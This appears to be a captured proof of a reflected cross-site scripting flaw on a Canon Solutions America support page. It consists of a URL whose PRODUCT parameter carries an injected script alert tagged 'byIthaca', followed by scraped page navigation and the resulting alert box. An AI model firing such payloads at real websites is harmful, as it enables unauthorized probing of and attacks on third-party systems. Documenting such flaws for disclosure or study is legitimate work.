 https://lfpp.csa.canon.com/tss/tss_product_detail.jsp?PRODUCT"><script>alert('byIthaca')</script>testEprd_id=845
Most Visited
Getting Started
Penetration Testing A...
Other Bo
Canon
CANON SOLUTIONS AMERICA
Products
Industry
Solutions
Insights
& Expertise
Customer
Support
Our
Company
Home > Drivers and Support > Software Support
Océ Print Exec
lfpp.csa.canon.com
byIthaca
OK